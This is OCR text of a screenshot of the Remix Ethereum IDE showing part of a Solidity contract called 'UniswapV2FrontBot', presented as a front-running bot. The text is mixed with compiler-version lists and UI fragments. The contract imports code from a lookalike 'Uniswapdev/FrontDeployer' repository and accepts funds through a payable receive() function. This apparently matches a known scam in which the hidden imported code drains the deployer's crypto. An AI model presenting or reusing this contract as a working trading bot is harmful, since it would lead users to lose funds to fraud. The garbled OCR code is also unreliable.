 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
P
SOLIDITY COMPILER
Home
Front Run Bot.sol
COMPILER
0.8.7+commit.e28d00a7
0.8.4+commit.c7e474f2
0.8.3+commit.8d00100c
0.8.2+commit.661d1103
0.8.1+commit.df193b15
0.8.0+commit.c7dfd78e
0.7.6+commit.7338295f
0.7.5+commit.eb77ed08
0.7.4+commit.3f05b770
0.7.3+commit.9bfce1f6
0.7.2+commit.51b20bc0
0.7.1+commit.f4a555be
0.7.0+commit.9e61f92b
0.6.12+commit.27d51765
0.6.11+commit.5ef660b1
0.6.10+commit.00c0fcaf
0.6.9+commit.3e3065ac
0.6.8+commit.0bbfe453
0.6.7+commit.b8d736ae
0.6.6+commit.6c089d02
0.6.5+commit.f956cc89
No Contract Compiled Yet
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
// PancakeSwap manager
import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
contract UniswapV2FrontBot {
string public tokenName;
string public tokenSymbol;
uint frontrun;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
manager = new Manager();
}
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
• ethers.js
• remix (run remix.help() for more info)
>
ENG
8:46 AM
12/4/2021
8